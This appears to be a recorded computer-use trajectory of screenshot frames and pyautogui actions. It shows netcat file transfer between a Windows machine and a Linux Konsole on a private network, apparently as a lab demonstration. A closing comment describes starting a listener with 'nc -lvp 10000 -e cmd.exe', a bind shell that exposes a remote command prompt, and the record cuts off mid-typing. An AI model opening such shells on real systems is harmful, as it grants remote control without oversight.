
pyautogui.write('exxxt')

pyautogui.press('BackSpace')

pyautogui.write('t')

pyautogui.write("'")

pyautogui.write('>')

pyautogui.write('se')

pyautogui.write('nt.t')

pyautogui.write('xt')

pyautogui.moveTo(134, 390)

# - Run nc -lvp 10000 > received.txt in Windows cmd
pyautogui.write('nc -')

pyautogui.write('lvp')

pyautogui.write('10000 >')

pyautogui.write('receiv')

pyautogui.write('ed.t')

# - Run nc -v 192.168.112.1 10000 < sent.txt in Konsole
pyautogui.write('nc')

pyautogui.write('1')

pyautogui.write('92.')

pyautogui.write('168.')

pyautogui.write('112.')

pyautogui.write('1 10')

pyautogui.write('000')

pyautogui.write('<')

pyautogui.write('sent')

pyautogui.write('xt')

pyautogui.write('-v')
pyautogui.press('Return')

# - Stop the Windows listener, list the folder to find received.txt, then run cls
pyautogui.press('ctrl+c')

pyautogui.write('d')

pyautogui.press('Return')

pyautogui.moveTo(285, 372)

pyautogui.moveTo(50, 372)

pyautogui.moveTo(290, 300)

pyautogui.write('cl')

# - Stop the file-transfer netcat sender and clear Konsole to an empty root prompt
pyautogui.click(478, 176)
pyautogui.write('c')

pyautogui.write('lea')

pyautogui.write('r')

pyautogui.press('Return')

pyautogui.moveTo(312, 357)

pyautogui.moveTo(315, 360)

# - Start a Windows listener with nc -lvp 10000 -e cmd.exe and minimize the cmd window
pyautogui.write('nc -lvp')
